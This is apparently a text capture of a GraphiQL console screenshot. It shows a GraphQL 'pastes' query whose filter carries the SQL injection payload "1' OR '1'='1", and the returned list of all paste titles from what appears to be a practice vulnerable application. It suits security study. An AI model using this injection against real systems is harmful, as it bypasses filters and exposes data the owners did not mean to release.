 GraphiQL Prettify History Docs
1 query {
2 pastes(filter: "1' OR '1'='1") {
3 title
4 }
5 }
6
QUERY VARIABLES
{
"title": "Imported Paste from URL - cdb4b3"
},
{
"title": "Imported Paste from URL - 083561"
},
{
"title": "Imported Paste from URL - abc730"
},
{
"title": "What is this even"
},
{
"title": "TITLE!!!!!"
},
{
"title": "Testing Testing"
},
{
"title": "Whoa this is cool"
},
{
"title": "TITLE!!!!!"
},
{
"title": "This is my first paste"
},
{
"title": "TITLE!!!!!"
},
{
"title": "What is this even"
},
{
"title": "This is my first paste"
},
{
"title": "Whoa this is cool"
},
{
"title": "555-555-1337"
},
{
"title": "Testing Testing"
}
]
}
}